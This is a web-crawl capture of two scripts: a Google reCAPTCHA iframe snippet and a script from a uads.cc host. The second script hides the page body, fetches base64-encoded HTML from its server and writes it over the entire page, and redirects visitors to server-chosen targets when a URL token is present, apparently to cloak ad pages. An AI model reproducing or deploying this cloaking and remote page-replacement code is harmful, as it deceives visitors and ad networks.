

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sHQnNjwlfjPu9YndmmKUXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764931199063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://105099772477970299603.uads.cc/srv.js
body_size: 929
content:

var pre_uads 	= window.location.hash;
var ovo_res 	= '';	
var endpoint 	= 'https://105099772477970299603.uads.cc';
var capub 		= '';
var pre_content = '';
var base_origin	= window.location.origin;

if(!window.location.origin)
{
	window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?':'+window.location.port:'');
}

if(pre_uads.includes('uads='))
{
	ovo_res = pre_uads.replace('#uads=','');

	var api_url=`${endpoint}/pre?token=${encodeURIComponent(ovo_res)}`;
	fetch(api_url).then(response=>response.json()).then(function(data){

		sessionStorage.setItem('ovo_res',ovo_res);

		if(!pre_content)
		{
			window.location.href= data.base;
		}	

	}).catch(error=>console.log(error));

}
else
{
	ovo_res = sessionStorage.getItem('ovo_res');	
}

console.log(ovo_res);

function loadAdSenseScript() {
	if(capub)
	{
		var ad 		= document.createElement('script');
	    var crs 	= document.createAttribute('crossorigin');
	    crs.value 	= 'anonymous';
	    ad.setAttributeNode(crs);
	    ad.async 	= true;
	    ad.src 		= `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-${capub}`;
	    var sc 		= document.getElementsByTagName('head')[0];
	    sc.parentNode.insertBefore(ad, sc);
	    console.log('ok, lazy ads..');
	}
}

function pingMe(url)
{
    var api_url = `${endpoint}/ping?x=${encodeURIComponent(url)}`;

    fetch(api_url).then(response => response.json()).then(function(res) {
        var token = res.token;
        var myStatus = res.status;
        var myTarget = res.direct;

        if(myStatus === true & myTarget !== false)
        {
            window.location.href = myTarget;                   
            //window.location.href = `${base_origin}?uads=${token}`;                   
        }                
    }).catch(error => {
        console.log(error);
    });

    return false;
}

const hideBody = () => {
	const style = document.createElement('style');
	style.id = 'body-hide-style';
	style.innerHTML = 'body { display: none; }';
	document.head.appendChild(style);
};

if(ovo_res)
{
	hideBody();

	var api_url=`${endpoint}/json?token=${encodeURIComponent(ovo_res)}`;

	fetch(api_url).then(response=>response.json()).then(function(data){

	var html_content = '';

	if(pre_uads.includes('uads=') && pre_content)
	{
		html_content = data.pre_html;
	}
	else if(!pre_uads.includes('uads='))
	{
		html_content = data.html;
	}

	if(html_content)
	{
		let decodedString = decodeURIComponent(escape(window.atob(html_content)))
		var newHTML=document.open("text/html","replace");newHTML.write(decodedString);newHTML.close();
	}

	}).catch(error=>console.log(error));
}
else
{
	loadAdSenseScript();
}